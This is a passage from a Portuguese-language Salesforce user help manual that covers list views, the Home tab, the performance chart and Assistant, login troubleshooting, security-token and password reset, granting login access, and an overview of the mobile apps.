Por exemplo, o registro de Lead oferece várias listas relacionadas, como Atividades abertas, que lista as atividades abertas e os campos importantes de atividade. Nessa lista relacionada, é possível criar uma nova tarefa, atividade ou solicitação de reunião. Quando uma tarefa relacionada ao lead é fechada, um link para essa ela é exibidos na lista relacionada Histórico de atividade do registro do Lead, que exibe os mesmos campos importantes como Atividades abertas e oferece outras tarefas comuns.

As listas relacionadas que você pode exibir e usar são determinadas por:

- **•** Suas permissões de usuário
- **•** As personalizações da interface do usuário e do layout de página feitas pelo administrador do Salesforce
- **•** Personalizações que você pode fazer

É fácil organizar e acessar listas relacionadas. Veja como.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Todas as edições





**1.** Role a página para localizar a lista relacionada de que você precisa.

- **2.** Se links para listas relacionadas exibidos quando se passa o mouse estiverem ativados na sua organização, clique em um deles para exibir a lista em um pop-up.
- **3.** Clique em **Personalizar página** para selecionar e organizar as listas relacionadas disponíveis que você deseja ver.

# <span id="page-78-0"></span>Trabalhando com listas avançadas

As listas avançadas permitem que você exiba, personalize e edite rapidamente os dados de listas, agilizando sua produtividade diária. Para que sejam aproveitadas ao máximo, elas devem primeiro ser ativadas pelo administrador.

As listas avançadas permitem:

- **•** Navegar pelos resultados da lista clicando no ícone da primeira página (**<<**), **Anterior**, **Próxima** ou no ícone da última página (**>>**) na parte inferior da lista.
- **•** Ir para uma página específica de resultados inserindo um número na caixa de texto, no canto inferior direito e, em seguida, pressionando ENTER.
- **•** Crie um novo modo de exibição ao clicar em **Criar novo modo de exibição**. Edite, exclua ou atualize o modo de exibição atual ao clicar em **Editar**, **Excluir** ou , respectivamente.
- Altere o número de registros exibidos por página. Clique no  $\rightarrow$  no canto inferior esquerdo da lista e selecione a configuração desejada. Você pode exibir 10, 25, 50, 100 ou 200 registros de uma vez. Ao alterar essa configuração, você retorna à primeira página da lista de resultados.

Além da lista em exibição, a alteração da preferência na quantidade de registros exibidos por página será aplicada a todas as listas em todos os aplicativos do Salesforce. Além disso, se você alterar a preferência para 200, uma mensagem o advertirá sobre uma possível diminuição do desempenho.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para usar a edição inline em uma lista avançada:

- **•** "Edição em massa das listas"
- **•** Altere a largura de uma coluna arrastando o lado direito do cabeçalho da coluna com o mouse. Qualquer alteração feita na largura da coluna afetará apenas essa lista, sendo preservada até o próximo acesso à lista.

Se você adicionar ou remover colunas de uma lista, qualquer personalização na largura da coluna dessa lista será descartada automaticamente.

- **•** Altere a ordem de exibição das colunas arrastando o cabeçalho da coluna inteira com o mouse para a posição desejada. Se você tiver permissão para editar a definição da lista, suas alterações serão salvas automaticamente para todos os usuários que visualizam a lista. Se você não tiver permissão para editar a definição da lista, suas alterações serão descartadas quando sair da página.
- **•** Altere o número e a ordem das colunas exibidas clicando em **Editar** ao lado da lista suspensa no canto superior direito.
- **•** Se o administrador tiver ativado a edição inline da sua organização, edite registros únicos diretamente na lista clicando duas vezes em valores de campos individuais. Se o administrador lhe tiver concedido a permissão "Edição em massa das listas", você poderá editar até 200 registros de uma só vez.
- **•** Nas exibições em lista de conta, contato e lead, clique no ícone **an Abrir calendário** na parte inferior da página para ver uma exibição semanal do calendário abaixo da lista. Em seguida, você pode arrastar um registro da lista para um time slot no calendário e criar rapidamente um compromisso associado a esse registro. Observe que o administrador controla a disponibilidade do recurso Agendamento por arrastar e soltar.

# <span id="page-79-0"></span>Navegando por listas longas

Várias páginas de lista no Salesforce incluem as seguintes ferramentas para gerenciar uma grande quantidade de dados:

**•** Para exibir uma lista filtrada de itens, selecione uma lista predefinida da lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir sua própria exibição personalizada.

Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Exibir e clique em **Editar**.

**•** No topo da lista, clique em uma letra para mostram os itens que correspondem a essa letra, ou clique em **Outros** para mostrar os itens cujos nomes começam com números ou símbolos. Clique em **Tudo** para exibir todos os itens que correspondam aos critérios do modo de exibição atual.

**•** Para classificar os itens da exibição em lista pelos dados em uma determinada coluna, clique no cabeçalho dessa coluna. Isso classifica os dados do texto em ordem alfabética e os dados numéricos em ordem ascendente. As datas são classificadas primeiro com a data mais recente. Para reverter a ordem de classificação, clique no cabeçalho da coluna uma segunda vez.

Nota: Você pode classificar por qualquer campo personalizado, exceto por lista de opções de seleção múltipla. As exibições de lista de usuários não estão classificadas para organizações com mais de dois milhões de usuários. Organizações com mais de dois milhões de usuários podem entrar em contato com a Salesforce para reabilitar a classificação.

- **•** Clique no link **Página anterior** ou **Próxima página** para ir para o conjunto de itens seguinte ou anterior na exibição atual.
- **•** Na parte inferior da lista, clique no link **menos** ou **mais** para diminuir ou aumentar o número de itens por página.

Em algumas listas relacionadas com vários itens, estão disponíveis os seguintes links:

- <span id="page-79-1"></span>**•** Clique em **Mostrar [número] mais** para aumentar o número de itens na lista.
- **•** Clique em **Lista ir para** para exibir uma página secundária da lista relacionada inteira.

# Alterando a divisão de trabalho

É possível alterar os registros sendo exibidos selecionando a divisão em que você está trabalhando atualmente.

É possível alterar a divisão em que você está trabalhando a qualquer momento e substituir a divisão padrão originalmente designada para suas pesquisas e relatórios.

**•** No campo Divisões na barra lateral, selecione a divisão em que deseja trabalhar.

Nota: Os registros criados são designados a sua divisão padrão, não a sua divisão de trabalho. É possível definir explicitamente uma divisão diferente da sua divisão padrão ao criar o registro.

CONSULTE TAMBÉM: [Visão geral das divisões](#page-459-0) [Relatórios com divisões](#page-465-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-80-0"></span>A guia Início

Na guia Início, você criar uma publicação do Chatter, exibir instantâneos de painel, visualizar suas

tarefas e seu calendário e pesquisar o feed  $($   $\bullet$   $)$ .

Também é possível usar os componentes da barra lateral, como Criar novo, Itens recentes e Links personalizados, que você também verá em outras páginas do Salesforce. O layout da guia de Início, os componentes da barra lateral e os links são ativados e configurados pelo administrador.

Banners de alerta podem aparecer na guia Início para informá-lo quando estarão disponíveis atualizações para clientes de desktop como o Connect Offline.

### [Alterando o painel da guia Início](#page-80-1)

[Usando as tarefas e o calendário na página inicial](#page-80-2)

[Exibindo links personalizados na guia Início](#page-81-0)

[Exibindo mensagens e alertas](#page-82-0)

### [Gráfico de desempenho](#page-82-1)

Use o gráfico de desempenho na página inicial do Lightning Experience para rastrear seu desempenho de vendas ou o desempenho da sua equipe de vendas em relação a uma meta de vendas personalizável.

### [O Assistente](#page-83-0)

Use o Assistente na página inicial do Lightning Experience para exibir atualizações importantes ao longo do dia.

### <span id="page-80-1"></span>CONSULTE TAMBÉM:

[Navegando nas páginas iniciais de objetos](#page-42-0)

# Alterando o painel da guia Início

O administrador pode criar páginas personalizadas da guia Início que exibem componentes personalizados, como um instantâneo do painel ou o logotipo da empresa. Se a guia Início contiver um instantâneo do painel, você poderá alterar as configurações do painel.

<span id="page-80-2"></span>Se houver um painel na guia Início, clique em **Personalizar página** na seção Painel. Utilize esta página para selecionar um painel diferente a ser exibido na guia Início. Clique em **Atualizar** para atualizar os dados do painel.

# Usando as tarefas e o calendário na página inicial

Nota: As seções Minhas tarefas e Calendário serão exibidas na página inicial se tiverem sido incluídas como componentes no layout da página inicial.

Na página inicial, é possível exibir, criar e editar tarefas e compromissos. Se tiver instalado o Salesforce para Outlook, talvez você possa sincronizar seus itens do Outlook com o Salesforce para que eles apareçam nas seções Minhas tarefas e Calendário.

Na seção Minhas tarefas, você pode:

**•** Clicar em **Novo** para criar uma nova tarefa.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

As guias e as opções disponíveis na lista suspensa Criar novo variam de acordo com as suas permissões e da edição do Salesforce utilizada.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

**•** Exibe uma lista das tarefas atribuídas a você. Podem ser exibidas até quinze tarefas; para exibir todas as tarefas, clique em **Exibir mais**.

*C* identifica as tarefas que fazem parte de uma série recorrente.

- **•** Escolher um intervalo de tempo na lista suspensa para alterar as tarefas para exibição.
- **•** Atribua emails não resolvidos a registros relacionados; para exibir todos os emails não atribuídos, clique em **Meus itens não resolvidos**.
- **•** Se sua organização tiver ativado os links de navegação para a lista Minhas tarefas, passe o mouse sobre o assunto de uma tarefa para ver seus detalhes em uma tela adicional. Como alternativa, clicar no assunto de uma tarefa para abrir sua página de detalhes.
- **•** Clicar em **X** para fechar uma tarefa.

Na seção de Calendário, você pode:

- **•** Clicar em **Novo compromisso** para criar um novo compromisso.
- **•** Clique na subguia Reuniões agendadas para exibir uma lista dos compromissos agendados para os próximos sete dias. Esta guia exibe no máximo 50 compromissos por dia.
	- **–** identifica os eventos que fazem parte de uma série recorrente.
	- **–** identifica compromissos com convidados. Eventos pertencentes a várias pessoas não estão disponíveis na Personal Edition.
	- **–** Se sua organização tiver ativado os links de navegação da home page para compromissos, passe o mouse sobre o assunto de um evento para exibir os detalhes do evento em uma tela adicional interativa. É possível também clicar no assunto de um compromisso para abrir sua página de detalhes.
- **•** Clique na subguia Reuniões solicitadas para exibir as reuniões solicitadas, mas não confirmadas. Essa guia exibe no máximo 100 reuniões solicitadas.
	- **–** Clique no assunto da reunião para abrir a página de detalhes, onde você poderá cancelar e reagendar a reunião.
	- **–** A coluna Respostas mostra o número de convidados que responderam à solicitação da reunião.
	- **–** Depois de confirmar uma reunião, ela será exibida na subguia Reuniões agendadas.

Se a subguia Reuniões solicitadas não for exibida, peça ao seu administrador do Salesforce para adicioná-la à seção Calendário.

- <span id="page-81-0"></span>**•** Exibir um pequeno calendário do mês atual. Para mudar o mês exibido, clique na  $\blacksquare$  e na  $\blacksquare$ .
- **•** Navegue até modos de exibição diferentes do seu calendário e clique nos ícones abaixo do pequeno calendário mensal, conforme apropriado.

### Exibindo links personalizados na guia Início

Essa seção aparece na guia Início dependendo do seu layout de página inicial personalizado.

A seção Links personalizados da guia Início contém links para sites ou páginas do Salesforce úteis para todos em sua organização. O administrador define quais links aparecem nessa seção.

### **EDIÇÕES**

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições, exceto **Database.com**

## <span id="page-82-0"></span>Exibindo mensagens e alertas

A seção Mensagens e alertas da barra lateral da guia Início exibe anúncios personalizados pelo administrador da sua organização. A seção Mensagens e alertas não está disponível na edição Personal.

# <span id="page-82-1"></span>Gráfico de desempenho

Use o gráfico de desempenho na página inicial do Lightning Experience para rastrear seu desempenho de vendas ou o desempenho da sua equipe de vendas em relação a uma meta de vendas personalizável.

Se você tiver uma equipe associada, o gráfico de desempenho exibirá dados baseados nas oportunidades da sua equipe de vendas. Caso contrário, o gráfico exibirá as oportunidades que lhe pertencem. Somente oportunidades para o trimestre de vendas atual que estejam fechadas ou abertas com uma probabilidade superior a 70% são exibidas.

- **•** Fechadas A soma de todas as suas oportunidades fechadas.
- Abertas (>70%) A soma de suas oportunidades abertas com uma probabilidade superior a 70%. A linha azul no gráfico é o total combinado das oportunidades fechadas e oportunidades abertas com uma probabilidade superior a 70%.
- **•** Meta Sua meta de vendas personalizável para o trimestre. Esse campo é específico ao gráfico de desempenho e não afeta as cotas de previsão ou qualquer outro tipo de meta. Clique no para definir a meta.



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Mova o mouse sobre o gráfico para ver as quantias de oportunidades fechadas e confirmadas em diferentes datas. Se você passar o cursor do mouse sobre a data em que uma oportunidade foi fechada ou definida com uma probabilidade superior a 70%, um ponto azul aparecerá. Clique no ponto para ver uma janela com mais detalhes da oportunidade.

### CONSULTE TAMBÉM:

[Permissões e configurações da página inicial do Lightning Experience](#page-465-1) [O Assistente](#page-83-0) [Conferir o Início no Lightning Experience: Apresentação passo a passo](#page-274-0)

# <span id="page-83-0"></span>O Assistente

Use o Assistente na página inicial do Lightning Experience para exibir atualizações importantes ao longo do dia.

Clique em diferentes leads ou oportunidades para ir para a página de detalhes do registro.



EDIÇÕES

Disponível em: Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As seguintes atualizações aparecem no Assistente:

- **•** Leads atribuídos a você hoje
- **•** Oportunidades com tarefas atrasadas
- **•** Oportunidades sem atividade em 30 dias
- **•** Oportunidades sem atividade aberta

Atualizações sobre leads aparecem antes de atualizações sobre oportunidades. As atualizações sobre oportunidades são organizadas por ordem de data de fechamento.



Nota: Se não tiver acesso a atividades em oportunidades ou se o pipeline de atividades estiver desativado, você verá em seu lugar as oportunidades com data de fechamento nos próximos 90 dias.

#### CONSULTE TAMBÉM:

[Permissões e configurações da página inicial do Lightning Experience](#page-465-1) [Gráfico de desempenho](#page-82-1) [Conferir o Início no Lightning Experience: Apresentação passo a passo](#page-274-0)

# <span id="page-84-0"></span>Solucionar problemas de login

Não consegue efetuar login? Esqueceu seu nome de usuário ou senha, ou ficou bloqueado por excesso de tentativas de login? Para problemas de login, aqui estão algumas soluções que você pode tentar.

As políticas de senha definidas pelo administrador do Salesforce determinam quantas tentativas de login são permitidas, por quanto tempo você fica bloqueado e quais são os requisitos de senha.

Para proteger a privacidade dos seus dados, mude sua senha periodicamente. Se o administrador do Salesforce especificar que as senhas de usuário deverão expirar periodicamente, você será solicitado a alterar sua senha no final de cada período.

- **•** Esqueceu sua senha? [Recuperá-la](#page-86-0).
- **•** Bloqueado? Espere até que o período de bloqueio termine e tente novamente, ou entre em contato com o administrador do Salesforce.
- **•** A senha expirou? Nós solicitamos que você altere sua senha.
- **•** Acessando o Salesforce de um novo local? Talvez seja necessário [ativar o seu computador.](#page-50-0)
- **•** O que significa Usar domínio personalizado na página de login? Se o administrador do Salesforce tiver criado um domínio personalizado para a sua organização, clique em **Usar domínio personalizado** para fornecer o nome do domínio existente e efetuar login.

Um domínio personalizado tem o formato https://universalcontainers.my.salesforce.com, em que universalcontainers é um nome fornecido pelo administrador.

#### [Redefinir sua chave de segurança](#page-85-0)

Ao acessar o Salesforce de fora da rede confiável de sua empresa usando um cliente de desktop ou a API, você usa uma chave de segurança para efetuar login. Uma chave de segurança é uma chave gerada, com diferenciação de maiúsculas e minúsculas, que você usa com sua senha ou em um campo separado no aplicativo cliente.

#### [Conceder acesso de login](#page-86-1)

Para auxiliá-lo, seu administrador ou um representante do suporte ao cliente pode efetuar login no aplicativo usando o seu login. Por padrão, os administradores da sua empresa podem acessar sua conta sem qualquer ação da sua parte. Se sua organização exigir que os usuários concedam acesso de login a administradores, você poderá conceder acesso durante um período especificado. Também é possível conceder acesso a representantes de organizações de suporte.

#### [Redefinir sua senha esquecida](#page-86-0)

Caso você esqueça a sua senha, clique no link "esqueci a senha" na página de login para redefinir sua senha por email. Tudo o que você precisa é do seu nome de usuário.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# <span id="page-85-0"></span>Redefinir sua chave de segurança

Ao acessar o Salesforce de fora da rede confiável de sua empresa usando um cliente de desktop ou a API, você usa uma chave de segurança para efetuar login. Uma chave de segurança é uma chave gerada, com diferenciação de maiúsculas e minúsculas, que você usa com sua senha ou em um campo separado no aplicativo cliente.

Sua chave de segurança não é exibida nas configurações ou no perfil.

Se o seu administrador atribuiu a você a permissão "Autenticação de dois fatores para logins na API", use o valor gerado pelo seu aplicativo autenticador, como o Autenticador do Salesforce ou do Google, para o valor da chave de segurança.

### Para obter ou redefinir sua chave

Uma nova chave de segurança será enviada a você por email quando você redefine sua senha. Você também pode redefinir sua chave manualmente.

- **1.** Em suas configurações pessoais, insira *Redefinir* na caixa Busca rápida e selecione **Redefinir minha chave de segurança**.
- **2.** Clique em **Redefinir chave de segurança**. A nova chave de segurança é enviada para o email existente em suas configurações pessoais do Salesforce.

Dica: Antes de acessar o Salesforce a partir de um novo endereço IP, recomendamos obter sua chave de segurança a partir de uma rede confiável usando **Redefinir minha chave de segurança**.

### Atualizar sua chave no Salesforce Outlook Edition

- **1.** No Outlook, vá até **Ferramentas** > **Opções do Salesforce**.
- **2.** Na janela de senha, insira sua senha e chave de segurança, com a chave de segurança incluída no final da sua senha. Por exemplo, *senhaXXXXX*.
- **3.** Para testar se você inseriu corretamente sua senha e chave, clique em **Verificar**.
- **4.** Clique em **OK**.

### Atualizar sua chave no Connect Offline, Connect for Office e Data Loader

Quando você efetuar login, inclua o valor da chave de segurança no final da sua senha, desta forma: *senhaXXXXX*.

Nota: Se for exibida uma mensagem erro de senha inválida ao efetuar login, seu endereço IP já pode ter sido autenticado ou incluído ao Intervalo de IP confiável por seu administrador. Nesse caso, tente fazer login somente com sua senha.

#### CONSULTE TAMBÉM:

[Localizar suas configurações pessoais no Salesforce Classic](#page-47-0) <https://help.salesforce.com/HTViewSolution?id=000182450> [Alterando suas informações de login para o Salesforce for Outlook](#page-1582-0) [Efetuar login no Connect for Office](#page-3711-0) [Fazer login no Connect Offline](#page-1652-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Connect Offline e Connect for Office não estão disponíveis no **Database.com**

# <span id="page-86-1"></span>Conceder acesso de login

Para auxiliá-lo, seu administrador ou um representante do suporte ao cliente pode efetuar login no aplicativo usando o seu login. Por padrão, os administradores da sua empresa podem acessar sua conta sem qualquer ação da sua parte. Se sua organização exigir que os usuários concedam acesso de login a administradores, você poderá conceder acesso durante um período especificado. Também é possível conceder acesso a representantes de organizações de suporte.

Por razões de segurança, o período máximo de concessão de acesso é um ano. Durante o período em que você concedeu acesso, administradores ou representantes de suporte podem usar seu login e acessar seus dados para ajudá-lo a resolver problemas.

- **1.** Em suas configurações pessoais, insira *Acesso de login* na caixa Busca rápida e selecione a opção para conceder acesso de login.
- **2.** Defina a data de vencimento do acesso escolhendo um valor a partir da lista de opções.
- **3.** Clique em **Salvar**.

Caso o administrador, representante de suporte ou editor faça alterações de configuração usando o seu login, a trilha de auditoria de configuração lista as alterações e o nome de usuário. Em algumas organizações, registros dos cliques feitos por um administrador que efetuou login como você também são mantidos para fins de auditoria.

Nota: Você não poderá conceder acesso a certas organizações de suporte se o administrador tiver configurado restrições ou se a licença de um aplicativo empacotado impedir isso.

#### <span id="page-86-0"></span>CONSULTE TAMBÉM:

[Conheça o administrador do Salesforce](#page-47-1) [Personalizar sua experiência com o Salesforce](#page-46-0)

# Redefinir sua senha esquecida

Caso você esqueça a sua senha, clique no link "esqueci a senha" na página de login para redefinir sua senha por email. Tudo o que você precisa é do seu nome de usuário.

- **1.** Na página de login, clique no link "esqueci a senha".
- **2.** Digite seu nome de usuário e clique em **Continuar**. Um email contendo instruções para redefinir sua senha é enviado para o endereço especificado em suas configurações pessoais do Salesforce.
- **3.** Dentro de 24 horas, clique no link fornecido no email, responda à sua pergunta de segurança e clique em **Continuar**. (O link no email pode ser usado apenas uma vez e expira após 24 horas.)
- **4.** Quando solicitado, insira uma nova senha.

Ocasionalmente você será solicitado a confirmar sua identidade quando efetuar login no Salesforce. Ao confirmar a sua identidade, você também "ativa" o seu dispositivo. A ativação do dispositivo permite que o Salesforce associe sua identidade ao seu dispositivo. A ativação ajuda a evitar acessos não autorizados à sua conta.

CONSULTE TAMBÉM:

[Ativar um dispositivo para verificação de identidade](#page-50-0) [Solucionar problemas de login](#page-84-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Concedendo acesso ao administrador, disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para exibir o histórico da trilha de auditoria de configuração:

**•** "Exibir configuração"

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# Trabalhar em dispositivos móveis

A Salesforce fornece vários aplicativos móveis para mantê-lo conectado e produtivo, não importando onde você esteja.

#### [Comparação de produtos móveis da Salesforce](#page-87-0)

O Salesforce1, SalesforceA e Salesforce Classic Mobile estão disponíveis em diferentes dispositivos móveis e em diferentes edições, com diferentes opções de suporte.

#### [Aplicativo Salesforce1 móvel](#page-89-0)

O aplicativo móvel Salesforce1 é o Salesforce em trânsito! Essa experiência móvel de classe corporativa proporciona acesso em tempo real às mesmas informações que você vê no escritório, mas organizadas para realizar o trabalho mais rapidamente entre reuniões com clientes, durante a espera por um voo ou até mesmo na fila do café. A interface intuitiva facilita a navegação e a interação com os dados em uma tela sensível ao toque, para que você possa revisar e atualizar informações com apenas alguns toques. E o Salesforce1 inclui muitas das personalizações de sua organização, de forma que o aplicativo está ajustado às suas necessidades comerciais.

#### [Salesforce Classic Mobile](#page-102-0)

O aplicativo Salesforce Classic Mobile fornece acesso móvel aos seus dados do Salesforce nos dispositivos Android™, BlackBerry® e iPhone® . Se você tiver uma licença para usar a versão completa do Salesforce Classic Mobile, poderá exibir, criar, editar e excluir registros, rastrear suas atividades, exibir seus painéis, executar relatórios simples e registrar chamadas e emails.

#### [Salesforce Authenticator](#page-109-0)

<span id="page-87-0"></span>Bem-vindo ao novo aplicativo móvel Salesforce Authenticator! A versão 2.0 é um aplicativo de autenticação de dois fatores eficiente e inovador para o seu dispositivo móvel. O aplicativo adiciona uma camada extra de segurança para proteger sua conta e seus dados do Salesforce. Ele foi projetado para ser extremamente fácil de usar. Você obtém maior segurança e praticidade em um único aplicativo com excelente design.

# Comparação de produtos móveis da Salesforce

O Salesforce1, SalesforceA e Salesforce Classic Mobile estão disponíveis em diferentes dispositivos móveis e em diferentes edições, com diferentes opções de suporte.



